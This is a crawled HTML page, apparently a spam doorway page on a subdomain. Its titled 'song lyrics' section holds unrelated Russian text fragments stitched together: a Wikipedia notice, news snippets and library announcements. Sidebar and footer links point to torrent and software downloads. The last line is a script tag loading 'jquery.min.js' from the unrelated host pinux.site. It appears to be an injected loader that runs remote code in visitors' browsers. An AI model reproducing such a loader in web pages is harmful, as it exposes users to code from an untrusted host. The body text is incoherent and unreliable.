

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-tekst-pesni-na-bulvare-gogolya.html
body_size: 3115
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни на бульваре гоголя - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни на бульваре гоголя</h2>
                            </header>
                            <p>dzanni@gmail.com. В этом разделе не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Аба́й (Ибраги́м) Кунанба́ев (каз. Абай Құнанбайұлы ) (29 июля 10 августа 1845, урочище Жидебай(каз. 
В 2019 году Россия переходит с аналогового телевещания на цифровое. Переход поэтапный – он начался в феврале и займет полгода. Уроки 1- 2. Введение. Русская литература и русская история на рубеже веков. Основные темы и проблемы русской литературы xix века. В иностранном городе Марто происходит землетрясение, и пока дельцы, стремящиеся нажиться на чужом горе, подсчитывают возможные барыши Град прошел в Ростовской области: видео. В Западном жилом массиве Ростова-на-Дону и в некоторых районах Батайска утром в пятницу, 12 апреля, зафиксировали град. «Театральная периодика» Отдел хранения основного фонда приглашает на экспозицию «Театральная периодика» (фойе 1 этажа, 1 корпус), приуроченную к Году театра в России. 
Выставка размещена в читальном зале юридической литературы (1 корпус, ауд. 208) и в центре оперативной печати (1 корпус, каб.207А). Бестолково учась, я жизнь прозевал. Спохватился, да поздно. Вот он, привал! Полузнайка поэт, поэт-песенник, автор-исполнитель, прозаик, актёр театра и кино, певец, композитор. Учебная программа по литературе для 10 класса разработана на основе преемственности. Русский путешественник и натуралист : к 180-летию Н. М. Пржевальского. В мировую историю. В 2019 году Россия переходит с аналогового телевещания на цифровое. Переход поэтапный В иностранном городе Марто происходит землетрясение, и пока дельцы, стремящиеся нажиться. декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. 
Новости Ставрополя сегодня – смотреть последние свежие криминальные происшествия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-raspisanie-zanyatiy-krizht-irgups.html">Расписание занятий крижт иргупс</a></li>
                                <li><a href="vxu-raspisanie-elektrichek-iz-pravdy-v-tarasovku.html">Расписание электричек из правды в тарасовку</a></li>
                                <li><a href="vxu-audioknigi-na-angliyskom-uroven-intermediate.html">Аудиокниги на английском уровень intermediate</a></li>
                                <li><a href="vxu-4pda-snapseed.html">4pda snapseed</a></li>
                                <li><a href="vxu-skachat-film-minony-torrent.html">Скачать фильм миньоны торрент</a></li>
                                <li><a href="vxu-k55vj-drayvera.html">K55vj драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-na-android-igru-krossvordy.html">Скачать на андроид игру кроссворды</a></li>
                                            <li><a href="vxu-legko-chitayuschiesya-knigi.html">Легко читающиеся книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kniga-marinina-zhizn-posle-zhizni.html">Книга маринина жизнь после жизни</a></li>
                                            <li><a href="vxu-skachat-film-samarityanka.html">Скачать фильм самаритянка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-svadebnye-pesni-tekst-russkie-narodnye.html">Свадебные песни текст русские народные</a></li>
                                            <li><a href="vxu-windows-xp-professional-sp3-russian.html">Windows xp professional sp3 russian</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ohotniki-za-golovami-film-skachat-torrent-besplatno.html">Охотники за головами фильм скачать торрент бесплатно</a></li>
                                            <li><a href="vxu-programma-dlya-formatirovanie-zhestkogo-diska-skachat.html">Программа для форматирование жесткого диска скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
